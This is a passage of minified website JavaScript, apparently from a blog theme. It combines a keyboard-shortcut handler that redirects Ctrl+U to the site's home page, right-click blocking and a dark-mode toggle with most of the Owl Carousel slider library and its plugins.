s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.jejakpedia.com/"});
$(document).ready(function(){$("body").toggleClass(localStorage.toggled),$("#modedark").on("click",function(){"Night"!=localStorage.toggled?($("body").toggleClass("Night",!0),localStorage.toggled="Night",$(".section-center").css("display","block")):($("body").toggleClass("Night",!1),localStorage.toggled="",$(".section-center").css("display",""))}),$("body").hasClass("Night")?$("#modedark").prop("checked",!0):$("#modedark").prop("checked",!1)}); function clickIE(){if(document.all){(message);return!1}} function clickNS(e){if(document.layers||(document.getElementById&&!document.all)){if(e.which==2||e.which==3){(message);return!1}}} if(document.layers) {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS} else{document.onmouseup=clickNS;document.oncontextmenu=clickIE} document.oncontextmenu=new Function("return false")
//]]></script>
<script>//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return 